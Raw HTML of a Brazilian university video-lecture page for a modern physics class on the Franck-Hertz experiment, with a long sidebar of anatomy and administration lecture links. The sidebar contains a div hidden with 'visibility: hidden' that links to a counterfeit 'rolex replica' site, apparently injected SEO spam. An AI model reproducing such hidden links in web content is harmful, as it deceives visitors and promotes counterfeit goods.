

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videoaulas.uff.br/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz
body_size: 43560
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>[Física Moderna] Cap 5.10 Excitação por colisão: Experiência de Franck-Hertz | UFF - Portal de Videoaulas</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_1.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_2.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fckeditor/fckeditor.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fivestar/css/fivestar.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/fivestar/oxygen/oxygen.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/jquerymenu/jquerymenu.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/panels/css/panels.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/video_filter/video_filter.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/html-reset.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/wireframes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/tabs.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/messages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/pages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/block-editing.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/blocks.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/navigation.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/nodes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/comments.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/forms.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/cti-flex.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/layout-liquid.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/colors/teal.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/local.css?F" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/all/themes/cti_flex/css/print.css?F" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie.css?F" />
<![endif]-->
<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie6.css?F" />
<![endif]-->
  <script type="text/javascript" src="/misc/jquery.js?F"></script>
<script type="text/javascript" src="/misc/drupal.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/fivestar/js/fivestar.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/jquerymenu/jquerymenu.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-display.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-1.1.3.min.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?F"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "fivestar": { "titleUser": "Your rating: ", "titleAverage": "Average: ", "feedbackSavingVote": "Saving your vote...", "feedbackVoteSaved": "Your vote has been saved.", "feedbackDeletingVote": "Deleting your vote...", "feedbackVoteDeleted": "Your vote has been deleted." }, "jquerymenu": { "hover": 0, "animate": 0, "edit_link": 1 }, "cron": { "basePath": "/poormanscron", "runNext": 1769008503 } });
//--><!]]>
</script>
    <style type="text/css">
</style>
  <!--[if lte IE 6]>
  <script type="text/javascript" src="/sites/all/themes/cti_flex/js/suckerfish.js"></script>
  <![endif]-->
</head>

<body class="page not-front not-logged-in node-type-videoaula page-física-moderna-cap-510-excitação-por-colisão-experiência-de-franck-hertz section-física-moderna-cap-510-excitação-por-colisão-experiência-de-franck-hertz one-sidebar sidebar-first ">

  <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

      
              <div id="logo-title">

                      <div id="logo"><a href="/" title="Home" rel="home"><img src="/sites/default/files/videoaulas.png" alt="Home" id="logo-image" /></a></div>
          
      
        </div> <!-- /#logo-title -->
      
      
    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix  with-navigation">

      <div id="content" class="column"><div class="section">

        
        <div class="region region-highlight">
  
<div id="block-search-0" class="block block-search first last region-odd even region-count-1 count-10  block-1"><div class="block-inner">

      <h2 class="title">Buscar</h2>
  
  <div class="content">
    <form action="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Search this site: </label>
 <input type="text" maxlength="128" name="search_block_form" id="edit-search-block-form-1" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Buscar"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-4uounGgxuKm8LW2rEk_nS1HzTZlNLG1AhyIxHTb_B4c" value="form-4uounGgxuKm8LW2rEk_nS1HzTZlNLG1AhyIxHTb_B4c"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

                          <h1 class="title">[Física Moderna] Cap 5.10 Excitação por colisão: Experiência de Franck-Hertz</h1>
                                
        
        <div id="content-area">
          <div id="node-295" class="node node-type-videoaula build-mode-full clearfix">

   
  
  
  
      <div class="meta">
      
              <div class="terms terms-inline"><ul class="links inline"><li class="taxonomy_term_87 first"><a href="/taxonomy_vtn/term/87" rel="tag" title="">Física</a></li>
<li class="taxonomy_term_1377"><a href="/taxonomy_vtn/term/1377" rel="tag" title="">Física Moderna</a></li>
<li class="taxonomy_term_1376 last"><a href="/taxonomy_vtn/term/1376" rel="tag" title="">Jorge Simões De Sá Martins</a></li>
</ul></div>
          </div>
  
  <div class="content">
    <div class="field field-type-emvideo field-field-video">
    <div class="field-items">
            <div class="field-item odd">
                    <div class="emvideo emvideo-video emvideo-youtube"><div id="media-youtube-1" class="media_youtube_flash media-youtube">
  <div id="media-youtube-default-external-1">
  <object type="application/x-shockwave-flash" height="350" width="425" data="http://www.youtube.com/v/mx-D6HoRB_Q&amp;amp;rel=0&amp;amp;autoplay=1&amp;amp;enablejsapi=1&amp;amp;playerapiid=ytplayer&amp;amp;fs=1" id="media-youtube-default-external-object-1">
    <param name="movie" value="http://www.youtube.com/v/mx-D6HoRB_Q&amp;amp;rel=0&amp;amp;autoplay=1&amp;amp;enablejsapi=1&amp;amp;playerapiid=ytplayer&amp;amp;fs=1" />
    <param name="allowScriptAccess" value="sameDomain"/>
    <param name="quality" value="best"/>
    <param name="allowFullScreen" value="true"/>
    <param name="bgcolor" value="#FFFFFF"/>
    <param name="scale" value="noScale"/>
    <param name="salign" value="TL"/>
    <param name="FlashVars" value="playerMode=embedded" />
    <param name="wmode" value="transparent" />
    <!-- Fallback content -->
      <a href="http://www.youtube.com/watch?v=mx-D6HoRB_Q"><img src="/sites/default/files/emvideo-youtube-mx-D6HoRB_Q.jpg" alt="See video" title="See video"  width="425" height="350" /></a>  </object>
</div>
</div>
</div>        </div>
        </div>
</div>
<p>Vídeo no Canal FisicaModernaUFF: <a href="http://www.youtube.com/watch?v=geXIeeL1omk" title="http://www.youtube.com/watch?v=geXIeeL1omk">http://www.youtube.com/watch?v=geXIeeL1omk</a></p>
<p>Referência principal:<br />
Modern Physics for Scientists and Engineers, dos autores J. Taylor, C. Zafiratos e M. Dubson.</p>
<div class="field field-type-content-taxonomy field-field-videoaula-professor">
    <div class="field-items">
            <div class="field-item odd">
                      <div class="field-label-inline-first">
              Professor:&nbsp;</div>
                    <a href="/category/professor/jorge-sim%C3%B5es-de-s%C3%A1-martins" rel="tag" title="">Jorge Simões De Sá Martins</a>        </div>
        </div>
</div>
<form action="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz"  accept-charset="UTF-8" method="post" id="fivestar-form-node-295-vote" class="fivestar-widget">
<div><div class="fivestar-form-vote-295 clear-block"><input type="hidden" name="content_type" id="edit-content-type" value="node"  />
<input type="hidden" name="content_id" id="edit-content-id" value="295"  />
<input type="hidden" name="tag" id="edit-tag" value="vote"  />
<div class="fivestar-form-item  fivestar-combo-text fivestar-average-stars fivestar-labels-hover"><div class="form-item" id="edit-vote-wrapper">
 <input type="hidden" name="vote_count" id="edit-vote-count" value="0"  />
<input type="hidden" name="vote_average" id="edit-vote-average" value="0"  />
<input type="hidden" name="auto_submit_path" id="edit-auto-submit-path" value="/fivestar/vote/node/295/vote"  class="fivestar-path" />
<input type="hidden" name="auto_submit_token" id="edit-auto-submit-token" value="b3e7c34d3cf49eebc4431dd4d0eb3f82"  class="fivestar-token" />
<select name="vote" class="form-select" id="edit-vote-1" ><option value="-">Select rating</option><option value="20">Poor</option><option value="40">Okay</option><option value="60">Good</option><option value="80">Great</option><option value="100">Awesome</option></select>
 <div class="description"><div class="fivestar-summary fivestar-summary-combo fivestar-feedback-enabled"><span class="empty">No votes yet</span></div></div>
</div>
</div><input type="hidden" name="destination" id="edit-destination" value="node/295"  />
<input type="submit" name="op" id="edit-fivestar-submit" value="Rate"  class="form-submit fivestar-submit" />
<input type="hidden" name="form_build_id" id="form-EzQ6Ev_cDXO7-2WcLoH22KtK_BM3PxDXls6LrcEPBvg" value="form-EzQ6Ev_cDXO7-2WcLoH22KtK_BM3PxDXls6LrcEPBvg"  />
<input type="hidden" name="form_id" id="edit-fivestar-form-node-295-vote" value="fivestar_form_node_295_vote"  />
</div>
</div></form>
<iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br%2Ff%25C3%25ADsica-moderna-cap-510-excita%25C3%25A7%25C3%25A3o-por-colis%25C3%25A3o-experi%25C3%25AAncia-de-franck-hertz&amp;layout=standard&amp;show_faces=true&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=pt_BR&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  <div class="node-links">
    <ul class="links inline"><li class="comment_forbidden first"><span><a href="/user/login?destination=comment%2Freply%2F295%23comment-form">Login</a> to post comments</span></li>
<li class="statistics_counter last"><span>7049 reads</span></li>
</ul>  </div>

  
</div> <!-- /.node -->




          </div>

        
        
      </div></div> <!-- /.section, /#content -->

      <div id="navigation"><div class="section clearfix">

	           <div id="suckerfishmenu">
            <ul class="menu"><li class="leaf first"><a href="/sobre-o-site-0" title="Sobre o site">Sobre o site</a></li>
<li class="leaf"><a href="/quem-somos-0" title="Quem somos">Quem somos</a></li>
<li class="leaf"><a href="https://videoaulas.uff.br/historia-do-portal-de-videoaulas-da-universidade-federal-fluminense" title="">História</a></li>
<li class="leaf"><a href="/sitemap" title="">Vídeos</a></li>
<li class="leaf last"><a href="/contact" title="">Fale conosco</a></li>
</ul>          </div>
        
        
        
      </div></div> <!-- /.section, /#navigation -->

      <div class="region region-sidebar-first column sidebar"><div class="section">
  
<div id="block-block-4" class="block block-block first region-odd odd region-count-1 count-1  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <p>&nbsp;<a href="http://www.proex.uff.br"><img src="http://www.proex.uff.br/novo/sites/default/files/logoproexuff.png" alt="Proex" width="150" height="52" /></a></p>
<div style="visibility: hidden;"><a href="https://www.unitedluxury.net/fake-rolex/" title="rolex replica">rolex replica</a></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-menu-block_1" class="block block-views region-even even region-count-2 count-2  block-2"><div class="block-inner">

      <h2 class="title">Vídeos</h2>
  
  <div class="content">
    <div class="views_view view view-menu view-id-menu view-display-id-block_1 menufanara view-dom-id-1">
  
  
  
  
      <div class="view-content">
      <div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-sociais-aplicadas/administra%C3%A7%C3%A3o">Administração</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-1">[Empreendedorismo] Abertura Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-2">[Empreendedorismo] Abertura Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-3">[Empreendedorismo] Abertura Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-4">[Empreendedorismo] Abertura Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-1">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-2">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-3">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-4">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-5">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 5</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-animal">Anatomia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-felino">[Anatomia animal] Dentição do felino</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coxal-de-equinos">Coxal de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/plexo-braquial-de-equino">Plexo Braquial de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-digest%C3%B3rio-embriologia">Sistema digestório: embriologia</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico-0">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-do-membro-tor%C3%A1cico">Articulações do Membro Torácico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cabe%C3%A7a-%C3%B3ssea">Cabeça  óssea</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-escore-corporal">[Medicina Veterinária] Escore Corporal</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-r%C3%A1dio-e-ulna">Ossos rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-f%C3%AAmur-t%C3%ADbia-e-tarso">Ossos Fêmur, tíbia e Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-carpo-metacarpo-e-falange">Ossos Carpo, Metacarpo e falange</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-%C3%BAmero">Ossos Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-equino">[Anatomia animal] Dentição do equino</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-esc%C3%A1pula">Ossos escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-su%C3%ADno">[Anatomia animal] Dentição do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%A3o-tarso">Articulação Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-15-anatomia-do-tarso-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 15. Anatomia do tarso dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-bovino">[Anatomia animal] Dentição do Bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-i-introdu%C3%A7%C3%A3o-ao-tema">Homeostase I - Introdução ao tema</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-16-anatomia-do-carpo-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 16. Anatomia do carpo dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-caprino">[Anatomia animal] Dentição do Caprino</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-canino">[Anatomia animal] Dentição do canino</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-humana">Anatomia Humana</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cortes-frontais">[NEUROANATOMIA] Cortes frontais</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-ponte">[NEUROANATOMIA] Ponte</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-nasal">[ANATOMIA] Cavidade Nasal</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-diac%C3%A9falo">[NEUROANATOMIA] Diacéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-teto-do-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Teto do Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cora%C3%A7%C3%A3o">[ANATOMIA] Coração</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-duodeno">[ANATOMIA] Duodeno</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-est%C3%B4mago">[ANATOMIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-faringe">[ANATOMIA] Faringe</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-genital-masculino">[ANATOMIA] Genital Masculino</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-jejuno-e-%C3%ADleo">[ANATOMIA] Jejuno e íleo</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-pulm%C3%A3o">[ANATOMIA] Pulmão</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-forma%C3%A7ao-nervo-espinhal">[NEUROANATOMIA] Formaçao nervo espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-rins">[ANATOMIA] Rins</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-face-medial">[NEUROANATOMIA] Face Medial</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-externa-tronco-encef%C3%A1lico">[NEUROANATOMIA] Morfologia externa tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-anatomia-cerebral">[NEUROANATOMIA] Anatomia Cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-ventricular">[NEUROANATOMIA] Morfologia ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-tronco-encef%C3%A1lico">[NEUROANATOMIA] Tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-corte-transversal-da-medula">[NEUROANATOMIA] Corte transversal da medula</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-fixa%C3%A7%C3%A3o-lateral-da-medula">[NEUROANATOMIA] Fixação Lateral da Medula</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-divis%C3%B5es-do-c%C3%A9rebro">[NEUROANATOMIA] Divisões do cérebro</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-medula-espinhal">[NEUROANATOMIA] Medula Espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cerebelo">[NEUROANATOMIA] Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-mesenc%C3%A9falo">[NEUROANATOMIA] Mesencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-bucal">[ANATOMIA] Cavidade bucal</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/anatomia-patologia-animal">Anatomia Patologia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-4-base-%C3%B3ssea-do-p%C3%A9-da-galinha">[ANATOMIA ANIMAL I] 4. Base óssea do pé da galinha</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-5-base-%C3%B3ssea-do-p%C3%A9-do-c%C3%A3o">[ANATOMIA ANIMAL I] 5. Base óssea do pé do cão</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-6-base-%C3%B3ssea-do-p%C3%A9-do-gato">[ANATOMIA ANIMAL I] 6. Base óssea do pé do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-7-base-%C3%B3ssea-do-p%C3%A9-do-su%C3%ADno">[ANATOMIA ANIMAL I] 7. Base óssea do pé do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-8-coluna-vertebral-da-galinha-e-do-pato">[ANATOMIA ANIMAL I] 8. Coluna vertebral da galinha e do pato</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-9-esterno-e-costelas-do-c%C3%A3o-e-do-gato">[ANATOMIA ANIMAL I] 9. Esterno e costelas do cão e do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-10-base-%C3%B3ssea-do-p%C3%A9-do-bovino">[ANATOMIA ANIMAL I] 10. Base óssea do pé do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-11-base-%C3%B3ssea-da-m%C3%A3o-do-bovino">[ANATOMIA ANIMAL I] 11. Base óssea da mão do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-12-base-%C3%B3ssea-da-m%C3%A3o-do-cavalo">[ANATOMIA ANIMAL I] 12. Base óssea da mão do cavalo</a></span>
  </div>
</li>
